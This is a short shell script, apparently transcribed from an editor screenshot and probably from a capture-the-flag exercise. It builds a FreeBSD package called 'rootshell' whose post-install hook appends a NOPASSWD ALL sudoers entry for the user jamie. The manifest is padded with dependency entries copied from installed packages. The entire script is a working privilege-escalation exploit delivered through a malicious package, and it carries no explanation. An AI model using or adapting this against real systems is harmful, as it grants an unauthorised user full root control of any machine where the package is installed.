 GNU nano 5.4 pkg.sh
#!/bin/sh
STAGEDIR=/tmp/stage
rm -rf ${STAGEDIR}
mkdir -p ${STAGEDIR}
cat >> ${STAGEDIR}/+POST_INSTALL <<EOF
echo "Adding jamie as su..."
echo "jamie ALL=(ALL) NOPASSWD: ALL" >> /usr/local/etc/sudoers
EOF

cat >> ${STAGEDIR}/+MANIFEST <<EOF
name: rootshell
version: "1.0"
origin: sysutils/rootshell
comment: "Add jamie as super user in sudoers file"
desc: "Add jamie as su"
maintainer: anon@freebsd.htb
www: https://n0m4d.github.io
prefix: /
EOF

echo "deps: {" >> ${STAGEDIR}/+MANIFEST
pkg query " %n: { version: \"%v\", origin: %o }" portlint >> ${STAGEDIR}/+MANIFEST
pkg query " %n: { version: \"%v\", origin: %o }" poudriere >> ${STAGEDIR}/+MANIFEST
echo "}" >> ${STAGEDIR}/+MANIFEST
touch ${STAGEDIR}/plist
pkg create -m ${STAGEDIR}/ -r ${STAGEDIR}/ -p ${STAGEDIR}/plist -o .